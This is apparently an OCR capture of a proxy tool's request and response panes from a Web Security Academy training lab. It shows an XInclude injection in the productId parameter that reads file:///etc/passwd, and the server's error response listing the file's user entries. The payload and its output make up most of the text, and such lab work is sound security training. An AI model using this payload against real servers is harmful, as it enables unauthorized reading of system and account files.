 Send
Cancel
Target: https://0a6500e804e7b455811825f500ee00
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a6500e804e7b455811825f500ee0069.web-security-academy.net
3 Cookie: session=kxuZ1l1ZALxilqOPsEdLph2l1EDfNF5x
4 Content-Length: 126
5 Sec-Ch-Ua: "Not=A?Brand";v="99", "Chromium";v="118"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.5993.90
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a6500e804e7b455811825f500ee0069.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a6500e804e7b455811825f500ee0069.web-security-academy.net
/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 productId=<foo
xmlns:xi="http://www.w3.org/2001/XInclude"><xi:include
parse="text" href="file:///etc/passwd"/></foo>&storeId=1
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2338
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr
/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemdTimeSynchronization,
,
,
:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemdNetworkManagement,
Search
0 highlights